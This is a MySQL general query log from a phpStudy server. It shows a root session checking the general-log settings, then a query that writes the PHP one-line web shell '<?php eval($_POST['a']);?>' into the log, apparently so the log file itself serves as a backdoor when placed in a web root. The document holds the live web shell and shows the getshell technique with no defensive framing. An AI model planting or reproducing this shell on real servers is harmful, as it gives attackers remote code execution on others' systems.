 D:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
TCP Port: 3306, Named Pipe: MySQL
Time Id Command Argument
200709 14:38:43 8 Quit
200709 14:38:55 9 Connect root@localhost on
9 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
9 Query show variables like "general_log%"
9 Quit
200709 14:39:59 10 Connect root@localhost on
10 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
10 Query select '<?php eval($_POST['a']);?>'
10 Query SHOW VARIABLES LIKE 'language'
10 Quit